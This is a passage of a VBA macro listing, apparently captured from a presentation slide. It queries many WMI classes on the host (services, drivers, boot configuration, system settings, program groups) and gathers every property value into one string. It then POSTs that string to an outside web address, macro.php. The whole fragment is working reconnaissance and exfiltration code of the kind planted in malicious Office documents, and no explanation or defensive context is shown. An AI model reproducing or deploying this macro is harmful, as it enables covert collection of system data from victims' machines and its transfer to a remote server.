 45 sWQL(21) = "Select * from Win32_SystemBootConfiguration" 'Relates a computer system and its boot configuration."
46 sWQL(22) = "Select * from Win32_SystemServices" 'Relates a computer system and a service program that exists on the system."
47 sWQL(23) = "Select * from Win32_SystemSetting" 'Relates a computer system and a general setting on that system."
48 sWQL(24) = "Select * from Win32_SystemSystemDriver" 'Relates a computer system and a system driver running on that computer system."
49 sWQL(25) = "Select * from Win32_LogicalProgramGroup" 'Represents a program group in a computer system running Windows."
50
51
52 For i = LBound(sWQL) To UBound(sWQL)
53 s = s + 1
54 arrMarks(s) = "***** " & sWQL(i) & " *****" & vbCr
55 ' Debug.Print arrMarks(s)
56 Set oWMISrvEx = GetObject("winmgmts:root/CIMV2")
57 Set oWMIObjSet = oWMISrvEx.ExecQuery(sWQL(i))
58 For Each oWMIObjEx In oWMIObjSet
59 For Each oWMIProp In oWMIObjEx.Properties_
60 s = s + 1
61 If IsArray(oWMIProp.Value) Then
62 For n = LBound(oWMIProp.Value) To UBound(oWMIProp.Value)
63 If Not IsNull(oWMIProp.Value(n)) Then
64 'Debug.Print oWMIProp.Name & "(" & n & ")", oWMIProp.Value(n)
65 arrMarks(s) = oWMIProp.Name & "(" & n & ")" & oWMIProp.Value(n) & vbCr
66 'Debug.Print arrMarks(s)
67 End If
68 Next
69 ElseIf Not IsNull(oWMIProp.Value) Then
70 ' Debug.Print oWMIProp.Name, oWMIProp.Value, s
71 arrMarks(s) = oWMIProp.Name & " " & oWMIProp.Value & vbCr
72 'Debug.Print arrMarks(s)
73 End If
74 Next
75 Next
76 Next i
77
78 ReDim Preserve arrMarks(s)
79
80 msgString = Join(arrMarks)
81 ' Debug.Print msgString
82
83 rValue = WinHTTPPostRequest("https://www.mertsarica.com/macro.php", msgString)
84
85 End Sub
86